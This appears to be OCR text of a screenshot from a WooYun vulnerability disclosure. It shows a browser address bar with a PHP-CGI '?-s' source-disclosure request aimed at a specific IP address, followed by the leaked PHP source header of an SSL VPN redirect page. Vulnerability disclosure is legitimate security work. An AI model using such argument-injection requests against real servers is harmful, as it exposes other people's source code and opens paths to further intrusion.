 http://221.232.69.228:1000/cgi-bin/php-cgi/html/redirect.php?-s
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 http://221.232.69.228:1000/cgi-bin/php-cg...
<?php
/* 中转页面
* @author hjk
* @date 2010.5.9
*/
include_once('_inc/svpncommon.php');
include_once('_inc/headerSmarty.php');
include_once(UPDATER_P.'updaterController.class.php');
include_once (SVPN_P.'snmgt/svpnSN.php');
www.wooyun.org